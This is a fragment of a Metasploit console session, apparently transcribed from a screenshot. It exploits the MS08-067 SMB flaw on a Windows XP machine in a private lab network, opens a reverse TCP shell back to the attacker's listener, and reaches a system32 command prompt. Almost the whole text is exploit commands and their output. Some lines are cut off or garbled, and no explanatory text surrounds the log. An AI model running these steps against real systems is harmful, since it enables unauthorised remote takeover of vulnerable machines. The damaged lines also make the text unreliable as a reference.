 -z Do not interact with the session after successful exploitation
msf5 exploit(windows/smb/ms08_067_netapi) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.19.128:4444
msf5 exploit(windows/smb/ms08_067_netapi) > [*] 192.168.19.159:445 - Attempt
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.19.159
[*] Command shell session 2 opened (192.168.19.128:4444 -> 192.168.19.159:10
msf5 exploit(windows/smb/ms08_067_netapi) > sessions -l
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
2 shell x86/windows Microsoft Windows XP [_ 5.1.2600] (C) _ 1985-
8:4444 -> 192.168.19.159:1036 (192.168.19.159)
msf5 exploit(windows/smb/ms08_067_netapi) > sessions -i 2
[*] Starting interaction with 2...
C:\WINDOWS\system32>